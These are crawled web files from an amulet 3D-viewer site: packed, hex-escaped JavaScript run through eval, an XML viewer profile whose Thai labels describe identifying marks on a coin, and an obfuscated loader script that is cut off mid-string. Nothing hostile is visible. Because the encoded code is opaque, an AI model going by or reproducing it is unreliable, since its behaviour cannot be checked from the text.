8\x37\x38\x7C\x78\x34\x35\x7C\x78\x34\x43\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x33\x32\x7C\x78\x34\x42\x7C\x78\x36\x41\x7C\x78\x33\x38\x7C\x78\x34\x37\x7C\x78\x33\x34\x7C\x78\x34\x38\x7C\x78\x35\x35\x7C\x78\x34\x45\x7C\x78\x33\x31\x7C\x78\x35\x41\x7C\x78\x35\x39\x7C\x78\x33\x39\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x33\x33\x7C\x78\x37\x31\x7C\x78\x33\x37\x7C\x78\x33\x36\x7C\x78\x34\x41\x7C\x5F\x30\x78\x34\x39\x30\x39\x7C\x78\x35\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x43\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x76\x61\x72\x7C\x78\x32\x42\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x39\x31\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
 eval(function(_0x95c6x1,_0x95c6x2,_0x95c6x3,_0x95c6x4,_0x95c6x5,_0x95c6x6)
 {
 	_0x95c6x5=function(_0x95c6x3)
 	{
 		return (_0x95c6x3<_0x95c6x2?_0x4227[4]:_0x95c6x5(parseInt(_0x95c6x3/_0x95c6x2)))+((_0x95c6x3=_0x95c6x3%_0x95c6x2)>35?String[_0x4227[5]](_0x95c6x3+29):_0x95c6x3.toString(36))
 	}
 	;
 	if(!_0x4227[4][_0x4227[6]](/^/,String))
 	{
 		while(_0x95c6x3--)
 		{
 			_0x95c6x6[_0x95c6x5(_0x95c6x3)]=_0x95c6x4[_0x95c6x3]||_0x95c6x5(_0x95c6x3)
 		}
 		_0x95c6x4=[function(_0x95c6x5)
 		{
 			return _0x95c6x6[_0x95c6x5]
 		}
 		];
 		_0x95c6x5=function()
 		{
 			return _0x4227[7]
 		}
 		;
 		_0x95c6x3=1;
 	}
 	;
 	while(_0x95c6x3--)
 	{
 		if(_0x95c6x4[_0x95c6x3])
 		{
 			_0x95c6x1=_0x95c6x1[_0x4227[6]]( new RegExp(_0x4227[8]+_0x95c6x5(_0x95c6x3)+_0x4227[8],_0x4227[9]),_0x95c6x4[_0x95c6x3])
 		}
 	}
 	return _0x95c6x1
 }
 (_0x4227[0],62,996,_0x4227[3][_0x4227[2]](_0x4227[1]),0,{}));

--- FILE ---
content_type: application/xml
request_url: https://www.worldamulet3d.com/3D/2WatThepsirin/2513/COIN/Squre-BiglFace/Profiles/Profile.xml?0.6150675391776625
body_size: 1782
content:
<?xml version="1.0" encoding="utf-8"?>

<!--3D Object Presentation Profile-->

<Profile Version="1.23A">

  <Object Name="สี่เหลี่ยมหน้าใหญ่" Model="Spherical" Rows="10" Columns="24" Width="5184" Height="3456" Inertia="True" FreeRotate="True">

    <Space Width="4000" Height="4000" />

    <Frame Draw="False" Style="Pixel Image" Attribute="Ceramic" Color="N/A" Background="FF000000" Width="4000" Height="4000" OffsetX="0" OffsetY="0" />

    <Controls Folder="Square" Left="400" Bottom="100" Dimension="600" Move="Switch" Zoom="Hide" Play="Hide" Page="Text" Show="True" AutoPlay="False" />

    <Description Work="9F67546D6B" UICulture="en-US" Application="NA">

    </Description>

    <Controller PhaseIn="0" Repeatness="True" RotateTime="20" Direction="CW" Flip="True" />

    <Link Style="Page">

    </Link>

    <InitView Rows="1" Columns="16" Width="400" Height="266" ZoomMin="5" ZoomInit="0" ZoomMax="50" ZoomFactor="50" />

    <ContextMenu Text="World Amulet 3D">http://www.worldamulet3d.com</ContextMenu>

    <Image2D Number2D="0" />

  </Object>

  <Page Title="Home" Time="5">

    <Geo>

      <Angles T="0" P="90" W="0" />

      <Scale Z="23" />

      <Pan X="0" Y="-77" />

    </Geo>

  </Page>

  <Page Title="พิจารณา ๑" Time="5">

    <Sign Type="Tile" OffsetX="-150" OffsetY="460" W="2000" H="2000" A="0" Source="สี่เหลี่ยมหน้าใหญ่๑.png">

      <Pointer X="2530" Y="830" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tag" OffsetX="80" OffsetY="2775" W="1500" H="670" A="0" Color="FF808080">

      <Title>๑.เหรียญสี่เหลี่ยม</Title>

      <TextBlock W="1500" Align="Left">

        <String X="100" Y="400" FontSize="16">มีเส้นซ้อนเหนือใบหู</String>

      </TextBlock>

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tile" OffsetX="510" OffsetY="1460" W="2000" H="2000" A="0" Source="1.png">

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Geo>

      <Angles T="0" P="54" W="0" />

      <Scale Z="24" />

      <Pan X="711" Y="-126" />

    </Geo>

  </Page>

  <Page Title="พิจารณา ๒" Time="5">

    <Sign Type="Tile" OffsetX="2260" OffsetY="600" W="2000" H="2000" A="0" Source="สี่เหลี่ยมหน้าใหญ่๔.png">

      <Pointer X="1570" Y="1280" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Text" OffsetX="3150" OffsetY="980" W="400" H="400" A="0" Color="00FFFFFF">

      <TextBlock W="1200" Align="Left">

        <String X="0" Y="0">

        </String>

      </TextBlock>

      <Pointer X="2120" Y="1630" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tag" OffsetX="2380" OffsetY="2730" W="1500" H="790" A="0" Color="FF808080">

      <Title>๒.พิมพ์หน้าใหญ่</Title>

      <TextBlock W="1500" Align="Left">

        <String X="100" Y="400">มีเส้นขีดนูนเล็กออกจากไหล่

และเส้นนูนยาวที่พื้นเหรียญ</String>

      </TextBlock>

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tile" OffsetX="1470" OffsetY="-160" W="2000" H="2000" A="0" Source="1.png">

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Geo>

      <Angles T="0" P="63" W="0" />

      <Scale Z="22" />

      <Pan X="-900" Y="-126" />

    </Geo>

  </Page>

  <Page Title="พิจารณา ๓" Time="5">

    <Sign Type="Tile" OffsetX="-130" OffsetY="960" W="2000" H="2000" A="0" Source="สี่เหลี่ยมหน้าใหญ่๓.png">

      <Pointer X="2070" Y="3090" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Text" OffsetX="680" OffsetY="1630" W="400" H="400" A="0" Color="00FFFFFF">

      <TextBlock W="1200" Align="Left">

        <String X="0" Y="0">

        </String>

      </TextBlock>

      <Pointer X="1720" Y="3360" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tag" OffsetX="0" OffsetY="2960" W="1520" H="1000" A="0" Color="FF808080">

      <Title>๓.พ.ศ.๒๕๑๓</Title>

      <TextBlock W="1500" Align="Left">

        <String X="100" Y="400" FontSize="14">มีเส้นนูนยาวแนวขว้างที่

ชายจีวรและเส้นนูนออก

จากขอบเหรียญ</String>

      </TextBlock>

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tile" OffsetX="320" OffsetY="-90" W="2000" H="2000" A="0" Source="1.png">

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Geo>

      <Angles T="0" P="68" W="0" />

      <Scale Z="24" />

      <Pan X="632" Y="-126" />

    </Geo>

  </Page>

  <Page Title="พิจารณา ๔" Time="5">

    <Sign Type="Tile" OffsetX="2270" OffsetY="930" W="2000" H="2000" A="0" Source="สี่เหลี่ยมหน้าใหญ่.png">

      <Pointer X="980" Y="3660" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tag" OffsetX="2480" OffsetY="3085" W="1520" H="630" A="0" Color="FF808080">

      <Title>๔.เส้นขีดนูน</Title>

      <TextBlock W="1500" Align="Left">

        <String X="100" Y="400" FontSize="14">ใต้ ว และ ต มีเส้นขีดนูน

</String>

      </TextBlock>

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tile" OffsetX="1640" OffsetY="-100" W="2000" H="2000" A="0" Source="1.png">

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Geo>

      <Angles T="0" P="65" W="0" />

      <Scale Z="24" />

      <Pan X="-813" Y="-113" />

    </Geo>

  </Page>

  <Page Title="พิจารณา ๕" Time="5">

    <Sign Type="Tile" OffsetX="2260" OffsetY="1090" W="2000" H="2000" A="0" Source="สี่เหลี่ยมหน้าใหญ่๖.png">

      <Pointer X="1810" Y="2790" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tag" OffsetX="2430" OffsetY="3125" W="1560" H="630" A="0" Color="FF808080">

      <Title>๕.เส้นนูนโค้ง</Title>

      <TextBlock W="1500" Align="Left">

        <String X="100" Y="400">มีเส้นนูนโค้งเชื่อมแขนกับเท้า</String>

      </TextBlock>

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tile" OffsetX="1680" OffsetY="30" W="2000" H="2000" A="0" Source="1.png">

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Geo>

      <Angles T="0" P="90" W="0" />

      <Scale Z="24" />

      <Pan X="-811" Y="-126" />

    </Geo>

  </Page>

  <Page Title="พิจารณา ๖" Time="5">

    <Sign Type="Tile" OffsetX="140" OffsetY="1420" W="2000" H="2000" A="0" Source="สี่เหลี่ยมหน้าใหญ่๕.png">

      <Pointer X="2060" Y="1830" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tag" OffsetX="2225" OffsetY="2410" W="1570" H="680" A="0" Color="FF808080">

      <Title>๖.ขอบด้านข้าง</Title>

      <TextBlock W="1570" Align="Left">

        <String X="100" Y="400" FontSize="14">ขอบตัดช่วงนี้ตัดร่องใหญ่</String>

      </TextBlock>

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tile" OffsetX="-30" OffsetY="990" W="2000" H="2000" A="0" Source="1.png">

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Geo>

      <Angles T="267" P="7" W="0" />

      <Scale Z="28" />

      <Pan X="79" Y="585" />

    </Geo>

  </Page>

  <Page Title="พิจารณา ๗" Time="5">

    <Sign Type="Tile" OffsetX="1940" OffsetY="1450" W="2000" H="2000" A="0" Source="สี่เหลี่ยมหน้าใหญ่๒.png">

      <Pointer X="1190" Y="2120" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Text" OffsetX="2800" OffsetY="2250" W="400" H="400" A="0" Color="00FFFFFF">

      <TextBlock W="1500" Align="Left">

        <String X="0" Y="0">

        </String>

      </TextBlock>

      <Pointer X="430" Y="2100" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tag" OffsetX="140" OffsetY="2635" W="1700" H="610" A="0" Color="FF808080">

      <Title>๗.ขอบตัดข้างเหรียญ</Title>

      <TextBlock W="1700" Align="Left">

        <String X="100" Y="400" FontSize="14">ขอบตัดช่วงนี้จะมีเนื้อเหลือ</String>

      </TextBlock>

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Sign Type="Tile" OffsetX="1830" OffsetY="1090" W="2000" H="2000" A="0" Source="1.png">

      <Pointer X="2700" Y="2180" />

      <Animation Style="Static" StartTime="0" Duration="20" />

    </Sign>

    <Geo>

      <Angles T="85" P="24" W="0" />

      <Scale Z="28" />

      <Pan X="0" Y="484" />

    </Geo>

  </Page>

</Profile>

--- FILE ---
content_type: application/javascript
request_url: https://www.worldamulet3d.com/3D/2WatThepsirin/2513/COIN/Squre-BiglFace/Programs/HTML5/HTML5Loader.js
body_size: 18431
content:
/**
 * @2017 World Amulet 3D Co.,LTD
 * All rights reserved.
 */
 var _0x335a=["\x31\x57\x20\x31\x45\x3D\x5B\x22\x5C\x49\x5C\x41\x5C\x5A\x5C\x6E\x5C\x5A\x5C\x6F\x5C\x6F\x5C\x46\x5C\x45\x5C\x4A\x5C\x31\x38\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x68\x5C\x72\x5C\x56\x5C\x41\x5C\x72\x5C\x50\x5C\x68\x5C\x4A\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x79\x5C\x69\x5C\x72\x5C\x31\x78\x5C\x6E\x5C\x31\x33\x5C\x31\x32\x5C\x6D\x5C\x79\x5C\x69\x5C\x72\x5C\x31\x78\x5C\x69\x5C\x72\x5C\x31\x70\x5C\x6E\x5C\x51\x5C\x45\x5C\x6D\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x6E\x5C\x46\x5C\x72\x5C\x78\x5C\x42\x5C\x77\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x73\x5C\x6E\x5C\x72\x5C\x57\x5C\x69\x5C\x72\x5C\x43\x5C\x6A\x5C\x68\x5C\x7A\x5C\x76\x5C\x68\x5C\x6B\x5C\x6D\x5C\x76\x5C\x6E\x5C\x79\x5C\x69\x5C\x72\x5C\x31\x78\x5C\x4A\x5C\x73\x5C\x69\x5C\x77\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x76\x5C\x69\x5C\x72\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x6D\x5C\x76\x5C\x31\x33\x5C\x70\x5C\x31\x32\x5C\x6E\x5C\x79\x5C\x6D\x5C\x73\x5C\x6E\x5C\x72\x5C\x73\x5C\x45\x5C\x6D\x5C\x68\x5C\x7A\x5C\x51\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x4C\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x7A\x5C\x59\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x71\x5C\x44\x5C\x44\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x73\x5C\x69\x5C\x72\x5C\x31\x77\x5C\x6E\x5C\x6C\x5C\x45\x5C\x6D\x5C\x7A\x5C\x52\x5C\x42\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x79\x5C\x69\x5C\x72\x5C\x31\x78\x5C\x45\x5C\x45\x5C\x45\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x49\x5C\x41\x5C\x5A\x5C\x6E\x5C\x5A\x5C\x6F\x5C\x6F\x5C\x46\x5C\x45\x5C\x4A\x5C\x31\x38\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x68\x5C\x72\x5C\x56\x5C\x41\x5C\x72\x5C\x50\x5C\x68\x5C\x4A\x5C\x77\x5C\x41\x5C\x70\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x68\x5C\x59\x5C\x31\x79\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x44\x5C\x44\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x72\x5C\x53\x5C\x68\x5C\x6B\x5C\x6D\x5C\x68\x5C\x59\x5C\x31\x6F\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x6F\x5C\x6F\x5C\x68\x5C\x7A\x5C\x31\x6A\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x31\x36\x5C\x77\x5C\x6A\x5C\x70\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x70\x5C\x4E\x5C\x68\x5C\x7A\x5C\x76\x5C\x68\x5C\x4E\x5C\x71\x5C\x4E\x5C\x68\x5C\x69\x5C\x68\x5C\x4E\x5C\x6C\x5C\x45\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x68\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x31\x36\x5C\x77\x5C\x6A\x5C\x70\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x70\x5C\x4E\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x4E\x5C\x76\x5C\x4E\x5C\x68\x5C\x31\x44\x5C\x68\x5C\x4E\x5C\x71\x5C\x4E\x5C\x68\x5C\x69\x5C\x68\x5C\x4E\x5C\x6C\x5C\x45\x5C\x42\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x70\x5C\x31\x36\x5C\x77\x5C\x6A\x5C\x70\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x70\x5C\x4E\x5C\x73\x5C\x4E\x5C\x76\x5C\x4E\x5C\x68\x5C\x31\x44\x5C\x68\x5C\x4E\x5C\x71\x5C\x4E\x5C\x68\x5C\x69\x5C\x68\x5C\x4E\x5C\x6C\x5C\x45\x5C\x42\x5C\x7A\x5C\x31\x72\x5C\x41\x5C\x51\x5C\x45\x5C\x5A\x5C\x69\x5C\x7A\x5C\x31\x64\x5C\x6E\x5C\x77\x5C\x6A\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6B\x5C\x46\x5C\x79\x5C\x69\x5C\x72\x5C\x31\x78\x5C\x6E\x5C\x31\x33\x5C\x31\x32\x5C\x6D\x5C\x79\x5C\x69\x5C\x72\x5C\x31\x78\x5C\x69\x5C\x72\x5C\x31\x70\x5C\x6E\x5C\x51\x5C\x4A\x5C\x49\x5C\x41\x5C\x73\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x6E\x5C\x72\x5C\x6D\x5C\x75\x5C\x6E\x5C\x72\x5C\x6D\x5C\x78\x5C\x6E\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x6D\x5C\x48\x5C\x6E\x5C\x6C\x5C\x69\x5C\x59\x5C\x5A\x5C\x6F\x5C\x6F\x5C\x68\x5C\x72\x5C\x53\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x4B\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x59\x5C\x6D\x5C\x50\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x47\x5C\x6D\x5C\x57\x5C\x6E\x5C\x43\x5C\x31\x43\x5C\x50\x5C\x6D\x5C\x4F\x5C\x6E\x5C\x43\x5C\x31\x63\x5C\x7A\x5C\x4E\x5C\x72\x5C\x6D\x5C\x4D\x5C\x6E\x5C\x79\x5C\x69\x5C\x4B\x5C\x31\x78\x5C\x6A\x5C\x4C\x5C\x6D\x5C\x48\x5C\x6B\x5C\x4A\x5C\x31\x6C\x5C\x6A\x5C\x71\x5C\x6E\x5C\x71\x5C\x6F\x5C\x6F\x5C\x68\x5C\x79\x5C\x50\x5C\x68\x5C\x6D\x5C\x73\x5C\x6E\x5C\x51\x5C\x4A\x5C\x57\x5C\x31\x75\x5C\x73\x5C\x4A\x5C\x73\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x76\x5C\x6E\x5C\x75\x5C\x4E\x5C\x68\x5C\x68\x5C\x6D\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x76\x5C\x69\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x6A\x5C\x76\x5C\x6E\x5C\x68\x5C\x51\x5C\x68\x5C\x4E\x5C\x76\x5C\x6B\x5C\x6D\x5C\x79\x5C\x69\x5C\x72\x5C\x78\x5C\x6A\x5C\x73\x5C\x6D\x5C\x4D\x5C\x6A\x5C\x70\x5C\x6D\x5C\x76\x5C\x6D\x5C\x78\x5C\x6D\x5C\x74\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6B\x5C\x6D\x5C\x75\x5C\x31\x75\x5C\x6E\x5C\x50\x5C\x31\x36\x5C\x6A\x5C\x75\x5C\x6E\x5C\x72\x5C\x6D\x5C\x74\x5C\x4E\x5C\x4E\x5C\x6B\x5C\x42\x5C\x75\x5C\x4E\x5C\x4E\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x68\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4C\x5C\x44\x5C\x44\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x4F\x5C\x44\x5C\x44\x5C\x6A\x5C\x78\x5C\x6E\x5C\x68\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x74\x5C\x6E\x5C\x72\x5C\x6B\x5C\x45\x5C\x6D\x5C\x5A\x5C\x69\x5C\x7A\x5C\x31\x64\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x6E\x5C\x72\x5C\x55\x5C\x41\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x39\x5C\x6D\x5C\x5A\x5C\x69\x5C\x7A\x5C\x31\x64\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x69\x5C\x4B\x5C\x31\x78\x5C\x6E\x5C\x70\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x77\x5C\x6A\x5C\x70\x5C\x6B\x5C\x46\x5C\x68\x5C\x72\x5C\x56\x5C\x41\x5C\x72\x5C\x50\x5C\x68\x5C\x4A\x5C\x5A\x5C\x69\x5C\x4B\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x5A\x5C\x69\x5C\x4B\x5C\x77\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x71\x5C\x6D\x5C\x73\x5C\x4A\x5C\x31\x31\x5C\x31\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x66\x5C\x69\x5C\x59\x5C\x31\x64\x5C\x6A\x5C\x68\x5C\x4B\x5C\x31\x64\x5C\x68\x5C\x6B\x5C\x31\x36\x5C\x6C\x5C\x69\x5C\x72\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x72\x5C\x31\x42\x5C\x69\x5C\x31\x65\x5C\x31\x36\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x31\x42\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x69\x5C\x7A\x5C\x31\x6E\x5C\x6D\x5C\x73\x5C\x6E\x5C\x6C\x5C\x69\x5C\x72\x5C\x31\x42\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x69\x5C\x7A\x5C\x31\x34\x5C\x6B\x5C\x42\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x37\x5C\x44\x5C\x44\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x37\x5C\x69\x5C\x31\x65\x5C\x44\x5C\x44\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x37\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x69\x5C\x7A\x5C\x31\x6E\x5C\x6D\x5C\x73\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x37\x5C\x31\x33\x5C\x51\x5C\x31\x32\x5C\x69\x5C\x7A\x5C\x31\x34\x5C\x6B\x5C\x42\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x6E\x5C\x6F\x5C\x6F\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x34\x5C\x31\x36\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x6E\x5C\x6D\x5C\x73\x5C\x6E\x5C\x6C\x5C\x69\x5C\x7A\x5C\x31\x34\x5C\x6B\x5C\x42\x5C\x6A\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x73\x5C\x6F\x5C\x6F\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x72\x5C\x6B\x5C\x44\x5C\x44\x5C\x6A\x5C\x71\x5C\x6E\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x73\x5C\x4E\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x69\x5C\x69\x5C\x77\x5C\x31\x6D\x5C\x4E\x5C\x70\x5C\x69\x5C\x7A\x5C\x4C\x5C\x69\x5C\x77\x5C\x31\x6D\x5C\x6D\x5C\x73\x5C\x6E\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x72\x5C\x4E\x5C\x70\x5C\x69\x5C\x7A\x5C\x31\x69\x5C\x69\x5C\x4B\x5C\x7A\x5C\x4E\x5C\x70\x5C\x69\x5C\x7A\x5C\x4C\x5C\x69\x5C\x4B\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x31\x33\x5C\x71\x5C\x6D\x5C\x73\x5C\x31\x32\x5C\x45\x5C\x6B\x5C\x45\x5C\x6A\x5C\x72\x5C\x57\x5C\x6B\x5C\x6D\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x68\x5C\x72\x5C\x56\x5C\x41\x5C\x72\x5C\x50\x5C\x68\x5C\x4A\x5C\x31\x66\x5C\x6A\x5C\x31\x38\x5C\x5A\x5C\x69\x5C\x59\x5C\x31\x62\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x71\x5C\x6D\x5C\x73\x5C\x6D\x5C\x76\x5C\x6D\x5C\x74\x5C\x6D\x5C\x75\x5C\x6D\x5C\x78\x5C\x6D\x5C\x48\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x7A\x5C\x78\x5C\x69\x5C\x59\x5C\x52\x5C\x4A\x5C\x48\x5C\x6E\x5C\x31\x38\x5C\x6A\x5C\x31\x38\x5C\x4C\x5C\x69\x5C\x72\x5C\x31\x30\x5C\x6A\x5C\x31\x63\x5C\x4B\x5C\x78\x5C\x31\x63\x5C\x71\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x31\x38\x5C\x4C\x5C\x69\x5C\x72\x5C\x31\x30\x5C\x6A\x5C\x31\x63\x5C\x59\x5C\x73\x5C\x41\x5C\x59\x5C\x43\x5C\x31\x63\x5C\x71\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6E\x5C\x7A\x5C\x31\x31\x5C\x6A\x5C\x7A\x5C\x78\x5C\x69\x5C\x4B\x5C\x5A\x5C\x69\x5C\x72\x5C\x31\x30\x5C\x6A\x5C\x31\x63\x5C\x4B\x5C\x31\x6C\x5C\x6F\x5C\x7A\x5C\x31\x6D\x5C\x6F\x5C\x7A\x5C\x31\x41\x5C\x31\x63\x5C\x71\x5C\x6B\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x31\x31\x5C\x41\x5C\x75\x5C\x31\x36\x5C\x31\x38\x5C\x51\x5C\x42\x5C\x31\x38\x5C\x31\x38\x5C\x4C\x5C\x69\x5C\x72\x5C\x31\x30\x5C\x6A\x5C\x31\x63\x5C\x4B\x5C\x31\x6C\x5C\x6F\x5C\x7A\x5C\x31\x6D\x5C\x6F\x5C\x7A\x5C\x31\x41\x5C\x6F\x5C\x4B\x5C\x78\x5C\x6F\x5C\x59\x5C\x56\x5C\x6F\x5C\x59\x5C\x50\x5C\x41\x5C\x59\x5C\x57\x5C\x6F\x5C\x59\x5C\x53\x5C\x6F\x5C\x59\x5C\x54\x5C\x6F\x5C\x59\x5C\x74\x5C\x31\x63\x5C\x71\x5C\x6B\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6E\x5C\x72\x5C\x57\x5C\x69\x5C\x72\x5C\x43\x5C\x6A\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x68\x5C\x6B\x5C\x4A\x5C\x31\x31\x5C\x31\x38\x5C\x6A\x5C\x31\x38\x5C\x70\x5C\x69\x5C\x7A\x5C\x49\x5C\x6F\x5C\x6F\x5C\x31\x38\x5C\x70\x5C\x69\x5C\x7A\x5C\x49\x5C\x6A\x5C\x68\x5C\x7A\x5C\x53\x5C\x68\x5C\x6B\x5C\x6B\x5C\x45\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x6C\x5C\x6E\x5C\x77\x5C\x6A\x5C\x6B\x5C\x46\x5C\x49\x5C\x41\x5C\x70\x5C\x6D\x5C\x6C\x5C\x4A\x5C\x31\x31\x5C\x41\x5C\x74\x5C\x31\x36\x5C\x31\x38\x5C\x72\x5C\x42\x5C\x77\x5C\x31\x39\x5C\x69\x5C\x59\x5C\x47\x5C\x31\x36\x5C\x6A\x5C\x70\x5C\x6E\x5C\x72\x5C\x57\x5C\x69\x5C